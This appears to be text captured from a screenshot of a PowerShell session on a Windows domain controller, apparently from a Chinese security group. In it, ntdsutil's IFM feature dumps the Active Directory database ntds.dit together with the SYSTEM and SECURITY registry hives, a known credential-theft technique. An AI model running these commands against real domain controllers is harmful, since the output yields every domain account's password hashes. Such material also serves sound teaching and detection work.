 PS C:\Users\Administrator> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabl
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabl
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabl
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabl
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabl
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabl
A device attached to the system is not functioning.
PS C:\Users\Administrator> powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
Creating snapshot...
Snapshot set {65deaa82-b917-4a2b-b5cf-73091d3d73f9} generated successfully.
Snapshot {9f0c4371-8133-4c79-af6f-f5b24702e9b6} mounted as C:\$SNAP_202006270315_VOLUMEC$\
Snapshot {9f0c4371-8133-4c79-af6f-f5b24702e9b6} is already mounted.
Initiating DEFRAGMENTATION mode...
Source Database: C:\$SNAP_202006270315_VOLUMEC$\Windows\NTDS\ntds.dit
Target Database: c:\temp\Active Directory\ntds.dit
Defragmentation Status (% complete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {9f0c4371-8133-4c79-af6f-f5b24702e9b6} unmounted.
IFM media created successfully in c:\temp
ifm: q
C:\Windows\system32\ntdsutil.exe: q
PS C:\Users\Administrator> ls 'C:\temp\Active Directory'
Directory: C:\temp\Active Directory
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2020/6/27 3:16 52445184 ntds.dit
PS C:\Users\Administrator> ls C:\temp\registry
Directory: C:\temp\registry
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2020/6/26 19:10 262144 SECURITY
-a--- 2020/6/27 3:15 12058624 SYSTEM
重生信息安全